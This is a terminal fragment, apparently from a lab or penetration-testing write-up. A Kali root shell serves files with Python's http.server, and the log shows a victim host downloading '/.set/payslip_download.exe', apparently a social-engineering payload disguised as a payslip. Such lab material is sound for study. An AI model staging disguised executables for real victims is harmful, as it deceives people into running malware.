 Adapter
┌──(root㉿kali)-[~]
└─# python -m http.server 7777
Serving HTTP on 0.0.0.0 port 7777 (http://0.0.0.0:7777/) ...
10.0.2.12 - - [21/Jun/2022 14:09:26] "GET / HTTP/1.1" 200 -
10.0.2.12 - - [21/Jun/2022 14:09:27] code 404, message File not found
10.0.2.12 - - [21/Jun/2022 14:09:27] "GET /favicon.ico HTTP/1.1" 404 -
10.0.2.12 - - [21/Jun/2022 14:09:29] "GET /.set/ HTTP/1.1" 200 -
10.0.2.12 - - [21/Jun/2022 14:09:36] "GET /.set/payslip_download.exe HTTP/1.1" 200 -